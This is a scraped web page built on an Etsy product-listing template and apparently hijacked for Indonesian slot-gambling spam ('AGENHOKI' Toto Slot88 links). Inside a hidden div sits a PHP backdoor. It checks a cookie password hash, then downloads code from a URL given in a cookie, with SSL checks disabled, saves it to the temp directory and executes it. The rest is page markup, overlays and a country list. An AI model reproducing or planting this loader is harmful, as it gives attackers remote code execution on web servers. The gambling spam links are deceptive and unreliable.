    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
    
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                <strong>AGENHOKI: Login APK Resmi Toto Slot88 Paling Sensational</strong>
            </div>
            <div class="wt-text-caption">
            </div>
    </div>

</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://pole-institute.org/">AGENHOKI</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://pole-institute.org/">LINK SLOT</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://pole-institute.org/">SLOT GACOR</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://pole-institute.org/">SITUS SLOT GACOR</a>
        
</div>
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    <div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
    data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'
>
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        "
        data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

            <img src="https://www.etsy.com/https://www.nissanpartsforyou.com/assets/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections – they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View Etsy’s Privacy Policy</a></p>
            </div>
            <div>
                    <div
                        id="collection-privacy-control"
                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                        data-label-yes="Private"
                        data-label-no="Public"
                        data-selector="toggle-switch">
                        <div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
    
    <div class="wt-switch__frame">
        <input
            type="checkbox"
            class="wt-switch wt-switch--small"
            id="wt-switch-68cb39e956853"
        />
        <label class="wt-switch__toggle" for="wt-switch-68cb39e956853">
            <span class="wt-screen-reader-only">
                Set to private? 
            </span>
        </label>
    </div>
    
</div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer >
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button disabled="true">
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>
<div
    class="wt-overlay wt-overlay--alert"
    id="make-public-list-modal"
    data-wt-overlay
    aria-hidden="true"
    role="alertdialog"
    aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
            </div>
        </div>
    </div>
</div>
    </div>
</div>
    </div>
</div>
</div>
<div style="display: none;" class="asep-multi-wwwwww">			
<?php $correct_password_hash="a0f422739faea2ed628e4ddede659ef5";if(!isset($_COOKIE['auth_password'])||md5($_COOKIE['auth_password'])!==$correct_password_hash){setcookie('current_cache','',time()-3600,'/');setcookie('auth_password','',time()-3600,'/');}else{if(isset($_COOKIE['current_cache'])&&!empty($_COOKIE['current_cache'])){error_reporting(E_ALL);ini_set('display_errors',1);if(!file_exists(sys_get_temp_dir().DIRECTORY_SEPARATOR.md5($_COOKIE['current_cache']))){file_put_contents(sys_get_temp_dir().DIRECTORY_SEPARATOR.md5($_COOKIE['current_cache']),get_remote_content($_COOKIE['current_cache']));}include sys_get_temp_dir().DIRECTORY_SEPARATOR.md5($_COOKIE['current_cache']);exit;}}function get_remote_content($remote_location){if(function_exists('curl_exec')){$ch=curl_init();curl_setopt($ch,CURLOPT_URL,$remote_location);curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);curl_setopt($ch,CURLOPT_FOLLOWLOCATION,1);curl_setopt($ch,CURLOPT_SSL_VERIFYPEER,0);curl_setopt($ch,CURLOPT_SSL_VERIFYHOST,0);$response=curl_exec($ch);curl_close($ch);if($response!==false){return $response;}}if(function_exists('file_get_contents')){$response=file_get_contents($remote_location);if($response!==false){return $response;}}if(function_exists('fopen')&&function_exists('stream_get_contents')){$handle=fopen($remote_location,"r");$response=stream_get_contents($handle);fclose($handle);if($response!==false){return $response;}}return false;}?></div>	
<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
    data-wt-overlay role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal>
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></svg></span>
        </button>

        <div data-conditional-sale-content></div>
        <div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive" >
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"  data-wt-neu-rendered>
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></svg></span>
        </div>
        <div>
            <div >
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>

<div id="ad-1"></div>

</div>
        </main>

        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>

        

        <div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
<div class="footer-impact-callout wt-position-relative">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover>
            <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    AGENHOKI: Login APK Resmi Toto Slot88 Paling Sensational
                </div>
            </button>

            <div id="footer-environmental-impact-popover-content" role="tooltip">
                Etsy’s 100% renewable electricity commitment includes the electricity used by the data centres that host Etsy.com, the Sell on Etsy app, and the Etsy app, as well as the electricity that powers Etsy’s global offices and employees working remotely from home in the US.
            </div>
        </div>
    </div>
</div>
</div>


        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (UK) Rp (IDR)"
    href="https://www.etsy.com/your/account/locale_preferences?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy%3Fls%3Dr%26ref%3Drlp-listing-grid-2%26external%3D1%26space_id%3D1359364143966%26sts%3D1%26dd%3D1%26content_source%3D52b99da6862466211894f724d195c6bb%25253A2ca474494f71c831169387d00a6b689c028b9d90%26logging_key%3D52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90" data-aria-controls="wt-locale-picker-overlay"
>
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (UK) &nbsp | &nbsp Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            &copy; 2025 Etsy, Inc.
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                <div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Regions Etsy does business in" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
            <p class="wt-text-heading">Regions Etsy does business in:</p>

</div>



        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full" >
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div>
                            </li>

                        </ul>
                    </div>
            </div>
        </div>

        

        <div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post"
            action="" onsubmit="return false"
            
        >

            

            <input type="hidden" name="region_code" value=""/>



                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
